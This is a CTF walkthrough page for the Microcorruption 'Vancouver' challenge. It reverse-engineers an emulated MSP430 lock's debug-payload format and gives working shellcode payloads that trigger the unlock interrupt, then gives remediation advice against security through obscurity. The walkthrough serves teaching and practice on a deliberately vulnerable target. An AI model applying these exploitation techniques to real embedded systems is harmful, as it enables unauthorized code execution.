


<file: vancouver.html>
<!DOCTYPE html>
<html><head>
    <title>Vancouver — James Every</title>
    <link rel="shortcut icon" type="image/jpg" href="./images/favicon/glider.ico"/>

    <meta charset="utf-8">
    <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="description"
        content="The writings and projects of James Every." />
    <meta property="og:title" content="About" />
    <meta property="og:url" content="https://jamesevery.com" />
    <meta property="og:description"
        content="The writings and projects of James Every." />
    <meta property="og:type" content="website" />

    <link rel="stylesheet" href="./css/style.min.css" />
    <style type="text/css">
    </style>    
</head>

<body>
<div>

<body id="top">
  <header>
    <h1>
Welcome to the Wasteland: A Case Study in the Perils of Security Through Obscurity
    </h1>
	    </h2>
    <p class="author">
      James Every <br />
      Black Friday, 2023
    </p>
  </header>

    <div class="abstract">
      <h2>Abstract</h2>
      <p>
      This page is a walkthrough for <a href="https://microcorruption.com/debugger/Vancouver">Vancouver</a>, the first in a <a href="https://research.nccgroup.com/2022/10/31/check-out-our-new-microcorruption-challenges/">recent</a> <a href="https://microcorruption.com/map">series</a> of reverse engineering challenges from the embedded systems division at NCC Group.
      </p>
    </div>

   <h2>Executive Summary</h2>
    <p>This system effectively grants arbitrary code execution to anyone who can understand the format for the debug payload. While this challenge is not particularly interesting individually, it sets the stage for the next ones in the series.</p>

    <h2>Overview</h2>
    <b>First Working Exploit:</b> 1225 UTC, October 29th, 2022
    <br>
    <b>Blockchain Timestamp:</b> 1256 UTC, October 29th, 2022
    <br>
    <b>Pastebin Timestamp:</b>
    <a href="https://pastebin.com/SztaHWT5">pastebin.com/SztaHWT5</a>
    <br>
    <b><a href="https://opentimestamps.org">Cryptographic Proof of Existence</a>:</b> <a href="./solutions/vancouver.zip">solution.zip</a>
    <br>
    <b>Solve Count At Time Of Writing:</b> 224
    <br>
    <b>Solves Per Month:</b> 17.5
    <br>
    <b>Reading Time:</b> 9 minutes

    <h5>Rendering Note:</h5>
<p>There is a known issue with Android lacking a true monotype system font, which breaks many of the extended ASCII character set diagrams below. Please view this page on a Chrome or Firefox-based desktop browser to avoid rendering issues.<label for="sn-1" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-1" class="sidenote-toggle" />
<span class="sidenote">
        Ideally on a Linux host.
</span>

    <h2>Background</h2>

    <p>The following is a walkthrough for the first in the new series of Microcorruption challenges. The original CTF-turned-wargame was developed a decade ago by Matasano and centered around a deliberately vulnerable smart lock. The goal for each challenge was simple: write a software exploit to trigger an unlock.</p>

    <p>NCC Group later acquired Matasano. They continued maintaining the wargame and added half a dozen new challenges on October 28<sup>th</sup>, 2022. The following walkthroughs document how to exploit them.</p>

    <h2>System Architecture</h2>

    <p>The emulated device runs on the MSP430 instruction set architecture. It uses a 16-bit little-endian processor and has 64 kilobytes of RAM. The <a href="https://microcorruption.com/public/manual.pdf">official manual</a> includes the details, but relevant functionality is summarized below.</p>

    <h3>Interface</h3>
    <p>Several separate windows control the debugger functionality.</p>

    <br>
      <figure>
        <img src="./images/algiers/algiers-gui.png"
          loading="eager" alt="Debugger GUI." />
      </figure>

      <p>A user input prompt like the following is the device's external communication interface.</p>
      <br>
      <figure>
        <img src="./images/algiers/algiers-input-prompt.png"
          loading="eager" alt="Popup triggered by getsn interrupt." />
      </figure>

      <h3>Exploit Development Objective</h3>
      <p>The equivalent of popping a shell on this system is calling interrupt <code>0x7F</code>. On earlier challenges in the series, there is a dedicated function called <code>unlock_door</code> that does this.</p>

      <br>
      <figure>
        <img src="./images/algiers/algiers-unlock-door-function.png"
          loading="eager" alt="The unlock door function." />
      </figure>

      <p>Executing the following shellcode is functionally equivalent to calling the <code>unlock_door</code> function.</p>


      <h5>Disassembly</h5>
      <pre><code>3240 00ff      mov     #0xff00, sr
b012 1000      call    #0x10
</code></pre>

      <h5>Assembly</h5>
<pre><code>324000ffb0121000</code></pre>

      <p>The following message is displayed in the interface when the interrupt is called successfully.</p>

      <br>
      <figure>
        <img src="./images/algiers/algiers-unlock.png"
          loading="eager" alt="Unlock status message." />
      </figure>

<h2>High-Level Analysis</h2>

<h3>Sample Payload</h3>
    <p>The example payload provided in the challenge manual is as follows.</p>

<pre><code class="asm">8000023041</code></pre>

<h3>Sample Output</h3>
<p>The following message is printed to the I/O console after the system executes the example payload.</p>

<pre><code>Welcome to the test program loader.
Please enter debug payload.
Executing debug payload
</code></pre>

      <h2>Static Analysis</h2>
      <p>The first goal is to determine how the payload parsing logic works. The flow control graph for the main function is as follows:</p>
      <br>
	

      <figure>
        <img src="./images/vancouver-flow-control.png"
          loading="eager" alt="Ghidra flow control graph for the main function." />
      </figure>

      <p>Observing the string printed by each conditional block allows the deduction of its purpose.</p>

      <br>
      <table>
        <caption>Defined Strings</caption>
        <thead>
          <tr>
            <th>String Address</th>
            <th>String</th>
            <th>Address of Conditional Block Containing Referencing Code</th>
          </tr>
        </thead>
        <tbody>
          <tr>
	  	<td>457a</td>
	  	<td>"Welcome to the test program loader."</td>
	  	<td>443e</td>
	  </tr>

          <tr>
	  	<td>459e</td>
	  	<td>"Please enter debug payload."</td>
	  	<td>4446</td>
          </tr>
          <tr>
	  	<td>45ba</td>
	  	<td>"Invalid payload length"</td>
	  	<td>447c</td>
          </tr>
          <tr>
	  	<td>45d1</td>
	  	<td>"Executing debug payload"</td>
	  	<td>4486</td>
          </tr>
        </tbody>
      </table>

      <p>By way of example: <code>"Please enter debug payload"</code> is printed when execution reaches the conditional block labeled <code>4446</code> in the Ghidra graph.<label for="sn-2" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-2" class="sidenote-toggle" />
<span class="sidenote">Note that the third column in this table is the address of the conditional block where some code references the string, not the exact XREF or the address of the <code>puts</code> call.</span></p>

<br>
<hr>
      <figure>
        <img src="./images/vancouver-block-4446.png"
          loading="eager" alt="Conditional block 4446." />
      </figure>
      <hr>

      <h4>Input Buffer Address</h4>

      <p>Before commencing a more detailed analysis, it is necessary to note for future reference that the debug payload is read via a call to the <code>getsn</code> function and stored at address <code>0x2400</code>.</p>

<br>
<hr>
      <figure>
        <img src="./images/vancouver-getsn.png"
          loading="eager" alt="Getsn parameters." />
      </figure>
      <hr>

      <h4>Control Flow Transfers</h4>
      <p>The payload executes soon after the I/O console prints the <code>"Executing debug payload"</code> string, so the conditional block beginning at address <code>0x4486</code> is worth scrutinizing. As expected, the <code>puts</code> call at <code>0x448a</code> is followed several instructions later by an indirect register call.</p>

<br>
<hr>
      <figure>
        <img src="./images/vancouver-register-indirect-call.png"
          loading="eager" alt="Register indirect call." />
      </figure>
      <hr>

      <p>Register indirect calls are typically used when the address of the given function is not known at compile time (e.g., for just-in-time compilation). The debug payload may not use a constant load address, requiring reading that address into a register before branching to it after parsing the payload. Achieving successful arbitrary code execution first requires reaching that instruction.</p>

<h4>Path to Code Execution</h4>

<p>Whether the code reaches the above instruction is determined by the conditional jump highlighted in light green below:</p>


<br>
<hr>
      <figure>
        <img src="./images/vancouver-conditional-jump.png"
          loading="eager" alt="Conditional jump." />
      </figure>
      <hr>

<p>The code initially sets the value of <code>R10</code> as follows.</p>

<br>
<hr>
      <figure>
        <img src="./images/vancouver-size-field-parsing-step.png"
          loading="eager" alt="Size field parsing step." />
      </figure>
      <hr>

<p>The code sets the value of <code>R10</code> to the byte at address <code>0x2402</code>. This value is the third byte of the user-supplied debug payload:</p>

<pre><code>8000<mark>02</mark>3041</code></pre>

<p>The failing conditional branch prints the <code>"Invalid payload length"</code> string to the I/O console.</p>

<br>
<hr>
      <figure>
        <img src="./images/vancouver-failing-branch.png"
          loading="eager" alt="Failing conditional branch." />
      </figure>

      <p>This byte must represent the payload length, which the check requires to be 0x2 or higher.</p>

<h4>Redirecting Execution Flow</h4>

<p>The next obvious question is where the register indirect call goes. The fact that the code performs a register call indicates that the target address is unknown at compile time, which suggests that the implementation reads it from an external source. The code sets the value of <code>R11</code> via the following instructions:</p>

<br>
<hr>
      <figure>
        <img src="./images/vancouver-load-address-parsing.png"
          loading="eager" alt="Load address parsing." />
      </figure>
      <hr>

<p>Based on testing with the provided example payload, the register state after these instructions is as follows:</p>

<pre><code>pc  447a  sp 4400  sr 0003  cg 0000
r04 0000 r05 5a08 r06 0000 r07 0000 
r08 0000 r09 0000 r10 0002 <mark>r11 8000</mark> 
r12 2800 r13 0000 r14 03ff r15 0000 
</code></pre>

<p>The value stored in <code>R11</code> (after manipulations to correct the endianness) is the first two bytes of the debug payload. This word is a pointer to the location where execution will branch after the call.</p>

<h3>Results</h3>

<h5>Load Address</h5>
<p>Based on the fact that the value stored in <code>R11</code> is interpreted as an address and called, the first two bytes of the payload appear to be the load address for the executable segment.</p>

<pre><code><mark>8000</mark>023041</code></pre>

<h5>Executable Segment Size</h5>
<p>The third byte is the executable segment size.</p>

<pre><code>8000<mark>02</mark>3041</code></pre>

<h5>Executable Code</h5>
The last two bytes must be the executable segment contents—in this case, a single two-byte instruction.</p>

<pre><code>800002<mark>3041</mark></code></pre>

<h5>Disassembly</h5>
<p>Disassembling these bytes produces a valid <code>RET</code> instruction.</p>

<pre><code><mark>3041</mark> ret</code></pre>

<p>The executable section of the payload is copied to the load address via the <code>memcpy</code> function just before the call to <code>R11</code>. The assembly to do this is as follows:

<br>
<hr>
      <figure>
        <img src="./images/vancouver-memcpy-parameters.png"
          loading="eager" alt="Memcpy parameters." />
      </figure>
      <hr>

      <p>Even without knowing the calling convention for <code>memcpy</code> (which is likely the same as any other implementation), it is reasonable to assume that <code>R10</code> is the number of bytes to copy (0x2), 0x2403 is the source location, and <code>R11</code> (which contains 0x8000) is the destination address.</p>

      <p>Examining the memory near address 0x8000 after the call to <code>memcpy</code> confirms this.</p>

<pre><code>8000: <mark>3041</mark> 0000 0000 0000 0000 0000 0000 0000   0A..............
8010: 0000 0000 0000 0000 0000 0000 0000 0000   ................
8020: *  
</code></pre>

<h3>Payload format</h3>
      <table>
        <caption>Parsing Format</caption>
        <thead>
          <tr>
            <th>Load Address</th>
            <th>Size (Bytes)</th>
            <th>Executable code</th>
          </tr>
        </thead>
        <tbody>
          <tr>
		  <td><code>8000</code></td>
		  <td><code>02</code></td>
		  <td><code>3041 (RET)</code></td>
          </tr>
        </tbody>
      </table>



<h3 id="tables">Final Exploit</h3>
<p>Developing a working exploit payload is relatively straightforward: replace the single return instruction with the portable shellcode described earlier and increase the size of the executable segment to match.</p>

      <br>

      <table>
        <caption>Example Payload Structure</caption>
        <thead>
          <tr>
            <th>Load Address</th>
            <th>Size (Bytes)</th>
            <th>Executable code</th>
            <th>Disassembly</th>
          </tr>
        </thead>
        <tbody>
          <tr>
		  <td><code>8000</code></td>
		  <td><code>08</code></td>
		  <td><code>3240 00ff b012 1000</code></td>

		  <td><code>mov #0xff00, sr<br>call #0x10</code></td>
          </tr>
        </tbody>
      </table>



<pre><code>8000<mark>08</mark>324000ffb0121000</pre></code>

      <p>The final payload increases the size field (highlighted above) from 0x2 to 0x8. Everything following that byte is shellcode.</p>

      <pre><code>Door Unlocked
The CPU completed in 19639 cycles.
</code></pre>

      <h2>Alternate Approaches</h2>
      <p><a href="https://web.archive.org/web/20230824064309/https://jaimelightfoot.com/blog/microcorruption-embedded-security-ctf-vancouver/">Jaime Lightfoot</a> wrote a post that details the process of creating a working exploit with much less sophisticated analysis. The main difference is that Lightfoot glosses over understanding the size field—instead opting to insert a random byte that happens to work (0x90). The shellcode is also not portable because it wraps the INT function.</p>

<p>The payload is as follows:</p>

      <pre><code>90909030127f00b012a844</code></pre>

      <p>The shellcode disassembly is below. The <code>INT</code> function is at address <code>0x44a8</code> in this particular firmware version.</p>

      <pre><code>3012 7f00      push    #0x7f
b012 a844      call    #0x44a8
</code></pre>

      <h2>Remediation</h2>
      <p>Every challenge in both this and the original series is pedagogically noteworthy for illustrating common flaws in developer logic. It is worthwhile to examine the underlying assumptions of the system architects before discussing technical fixes.</p>

      <p>This system relies on the obscurity of the payload format to prevent an attacker from gaining arbitrary code execution. This "protection" is trivial to circumvent with superficial static analysis or runtime experimentation. While this is a relatively simple example, many commercial systems rely on precisely this type of "countermeasure" to protect intellectual property or prevent attackers from gaining code execution. There are at least two variants of this philosophy.</p>

      <h5><em>Fallacy #1</em>: Compiled languages are "secure" against reverse engineering.</h5>
      <p>There seems to be an assumption (in some circles) that compiled languages are "secure" because compiled code is more time-consuming to read than source code. Developers looking to hinder reverse engineering efforts prefer languages like C or C++ over C# or Java. While it is possible to obfuscate the latter two by replacing function or variable names with random values, reading the source code and understanding high-level flow control is still a technically viable approach. These developers seem to assume that compiled languages make it harder for an attacker to understand flow control, possibly because they have never used Ghidra and are used to thinking of assembly as a flat, inscrutable list of alien machine instructions devoid of context.</p>

      <p>They will argue that reverse engineering compiled code is time-consuming enough to deter most attackers, and the system is protected by it being too complicated to understand.</p>

      <p>This argument is invalid for two reasons:</p>

      <ol>
	      <li>Reading assembly is often not as difficult as many people might think—especially when dealing with resource-constrained embedded systems with small codebases. As Jaime Lightfoot's writeup demonstrates, it is possible to reverse engineer this firmware without Ghidra or any other tool. While there are debug symbols in this instance (i.e., function names), nothing prevents an attacker without access to debug symbols from guessing the purpose of functions and renaming them.</li>

	      <li>Tools like Ghidra are usually passable at reconstructing the source code (or at least an assembly level flow control graph), eliminating the main theoretical advantage of compilation as a countermeasure.</li>
      </ol>
      <p>To illustrate the second point, this is the decompilation of the <code>main</code> function.</p>
      <br>
      <figure>
        <img src="./images/vancouver-main-decompilation.png"
          loading="eager" alt="Ghidra decompilation for the main function." />
      </figure>
      <br>


      <p>This decompilation reconstructs the while loops more or less accurately, and the break statement on line 18 is syntactically correct. This decompilation is still somewhat convoluted because Ghidra has trouble determining the appropriate calling convention on the MSP430 ISA, but this is not typically an issue on ARM or x86. From a reverse engineering standpoint, the gap between compiled "secure" languages<label for="sn-1" class="sidenote-toggle sidenote-number"></label>

      <input type="checkbox" id="sn-1" class="sidenote-toggle" />

<span class="sidenote">
In this context, "secure language" means convoluted to reverse engineer rather than expensive to exploit. This uncommon use should not be confused with the more common jargon referring to memory safety.
</span>

and obfuscated Java has closed significantly in the last two decades.</p>

      <p>While it may slow them down slightly, the simple act of compilation does not prevent an attacker from understanding a given codebase. It is possible to introduce various types of code-level obfuscation (e.g., runtime encryption), but even this is not as effective as many developers might assume.<label for="sn-1" class="sidenote-toggle sidenote-number"></label>

      <input type="checkbox" id="sn-1" class="sidenote-toggle" />

<span class="sidenote">
	Incidentally, the original challenge series required circumventing runtime encryption. For more details, see Jaime Lightfoot's write-up on <a href="https://web.archive.org/web/20231101220618/https://jaimelightfoot.com/blog/microcorruption-embedded-security-ctf-reykjavik/">Reykjavik</a>.
</span>

      Code-level security through obscurity is not an effective reverse engineering countermeasure—this has been demonstrated time and time again by the failure of software-based anti-piracy solutions across the board.</p>

      <h5><em>Fallacy #2</em>: Protocol obscurity will protect the system.</h5>
      <p>Once convinced that code-level obfuscation or compilation is ineffective, developers or technical managers will rationalize that security through obscurity only fails if the attackers can access the firmware. Some embedded systems rely on firmware update image encryption, hardware security, or physically restrictive deployment environments to prevent attackers from acquiring a compiled binary to analyze in the first place.</p>

      <p>This tactic is still ineffective for multiple reasons. First, it is possible to intercept a sample payload and reverse engineer the protocol. Even without access to firmware, it is possible to infer that the third byte is a size field by setting it to zero or one and observing the <code>"Invalid payload length"</code> status message at the I/O console. It is also possible to identify intelligible assembly by disassembling the payload at various offsets, which works well if the executable code segment is significantly larger. This approach provides a heuristic for narrowing down where to insert malicious code. Even without access to a firmware blob, black box protocol analysis against this system (and many others) would not require much effort.</p>

      <h3>Patching</h3>
      <p>Security through obscurity does not work. Instead, use sound cryptographic authentication. Implementing public key-based signature verification for the payload eliminates this class of problem.</p>
</body></html>
</file>
<file: css/slider.css>
section {background-color: #fff; border: 0px solid #fff; display: none; width: 100%; margin: 15px auto; text-align: left;}
section:target {display: block;}

#nav,
#nav li {display: block; margin: 0; padding: 0; list-style: none; text-align: center;}
#nav li {display: inline-block;}
#nav li a {display: block; text-decoration: none; padding: 3px; margin: 5px; border: 1px solid #99f; border-radius: 5px;}
#nav li a:focus,
#nav li a:active {background-color: #ccf; color: #fff;}
</file>
